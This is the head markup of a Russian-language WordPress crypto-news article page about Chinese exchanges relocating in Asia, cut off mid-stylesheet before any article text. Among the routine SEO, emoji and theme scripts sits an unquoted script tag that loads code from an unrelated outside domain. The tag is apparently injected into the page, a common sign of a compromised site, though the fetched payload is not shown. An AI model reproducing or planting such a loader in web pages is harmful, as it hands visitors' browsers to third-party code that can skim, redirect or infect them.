

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html
body_size: 24954
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Криптовалютные биржи Китая ищут новую жизнь в Азии | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="биржи" />
		<link rel="canonical" href="http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/exchange\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/exchange\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/","name":"\u0411\u0438\u0440\u0436\u0438","url":"http:\/\/bitcois.be\/exchange\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#webpage","url":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html","name":"\u041a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u043d\u044b\u0435 \u0431\u0438\u0440\u0436\u0438 \u041a\u0438\u0442\u0430\u044f \u0438\u0449\u0443\u0442 \u043d\u043e\u0432\u0443\u044e \u0436\u0438\u0437\u043d\u044c \u0432 \u0410\u0437\u0438\u0438 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/2625ac003994d6397b7cc3fb6ff204c8.jpg","width":600,"height":333},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#mainImage"},"datePublished":"2017-11-01T12:31:35+03:00","dateModified":"2017-11-01T12:31:35+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#article","name":"\u041a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u043d\u044b\u0435 \u0431\u0438\u0440\u0436\u0438 \u041a\u0438\u0442\u0430\u044f \u0438\u0449\u0443\u0442 \u043d\u043e\u0432\u0443\u044e \u0436\u0438\u0437\u043d\u044c \u0432 \u0410\u0437\u0438\u0438 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u041a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u043d\u044b\u0435 \u0431\u0438\u0440\u0436\u0438 \u041a\u0438\u0442\u0430\u044f \u0438\u0449\u0443\u0442 \u043d\u043e\u0432\u0443\u044e \u0436\u0438\u0437\u043d\u044c \u0432 \u0410\u0437\u0438\u0438","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-11-01T12:31:35+03:00","dateModified":"2017-11-01T12:31:35+03:00","articleSection":"\u0411\u0438\u0440\u0436\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/exchange\/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/2625ac003994d6397b7cc3fb6ff204c8.jpg","width":600,"height":333}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/11/2625ac003994d6397b7cc3fb6ff204c8.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Криптовалютные биржи Китая ищут новую жизнь в Азии&raquo;" href="http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/1341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1341' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fkriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fkriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"de73c2c08a","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
